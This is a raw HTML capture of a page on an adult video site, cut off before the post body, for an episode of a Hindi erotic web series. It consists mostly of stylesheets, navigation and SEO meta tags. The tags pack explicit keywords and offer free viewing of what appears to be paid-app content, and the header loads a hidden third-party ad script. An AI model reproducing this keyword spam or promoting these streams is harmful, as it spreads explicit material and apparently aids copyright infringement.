

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2
body_size: 18894
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2" /> <meta property="og:description" content="Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/12/Mousi-ki-chal-2.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2"> <meta name="twitter:description" content="Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/12/Mousi-ki-chal-2.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2</title> <meta name="description" content="Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2 Free Video on WoWuncut.com, You May Also Like GupChup Originals Web Series, Hindi Hot"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2" /> <meta property="og:description" content="Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2 Free Video on WoWuncut.com, You May Also Like GupChup Originals Web Series, Hindi Hot" /> <meta property="og:url" content="https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="gupchup" /> <meta property="article:tag" content="gupchup app" /> <meta property="article:tag" content="gupchup free subscription" /> <meta property="article:tag" content="gupchup hindi serial" /> <meta property="article:tag" content="gupchup hot" /> <meta property="article:tag" content="gupchup hot web series" /> <meta property="article:tag" content="gupchup new webseries" /> <meta property="article:tag" content="gupchup official" /> <meta property="article:tag" content="gupchup porn video" /> <meta property="article:tag" content="gupchup porn videos" /> <meta property="article:tag" content="gupchup sex" /> <meta property="article:tag" content="gupchup sex video" /> <meta property="article:tag" content="gupchup web" /> <meta property="article:tag" content="gupchup web series" /> <meta property="article:tag" content="gupchup webseries" /> <meta property="article:tag" content="gupchup xxx video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="mousi ki chal" /> <meta property="article:tag" content="mousi ki chal 2021" /> <meta property="article:tag" content="mousi ki chal 2021 gupchup" /> <meta property="article:tag" content="mousi ki chal 2021 gupchup originals" /> <meta property="article:tag" content="mousi ki chal gupchup" /> <meta property="article:tag" content="mousi ki chal gupchup adult film" /> <meta property="article:tag" content="mousi ki chal gupchup episode 1" /> <meta property="article:tag" content="mousi ki chal gupchup episode 2" /> <meta property="article:tag" content="mousi ki chal gupchup hindi hot web series" /> <meta property="article:tag" content="mousi ki chal gupchup hindi sex film" /> <meta property="article:tag" content="mousi ki chal gupchup hindi sex video" /> <meta property="article:tag" content="mousi ki chal gupchup xxx video" /> <meta property="article:tag" content="new gupchup hot web series" /> <meta property="article:tag" content="new gupchup web series" /> <meta property="article:tag" content="web series gupchup" /> <meta property="article:section" content="GupChup Originals Web Series" /> <meta property="og:updated_time" content="2021-12-10T16:42:29+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/12/Mousi-ki-chal-2.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2021/12/Mousi-ki-chal-2.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2" /> <meta name="twitter:description" content="Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2 Free Video on WoWuncut.com, You May Also Like GupChup Originals Web Series, Hindi Hot" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/12/Mousi-ki-chal-2.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2 Comments Feed" href="https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fmousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fmousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/3830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=3830' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-3830 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/gupchup-originals-web-series">GupChup Originals Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-3830" class="post-3830 post type-post status-publish format-standard has-post-thumbnail hentry category-gupchup-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-gupchup tag-gupchup-app tag-gupchup-free-subscription tag-gupchup-hindi-serial tag-gupchup-hot tag-gupchup-hot-web-series tag-gupchup-new-webseries tag-gupchup-official tag-gupchup-porn-video tag-gupchup-porn-videos tag-gupchup-sex tag-gupchup-sex-video tag-gupchup-web tag-gupchup-web-series tag-gupchup-webseries tag-gupchup-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film 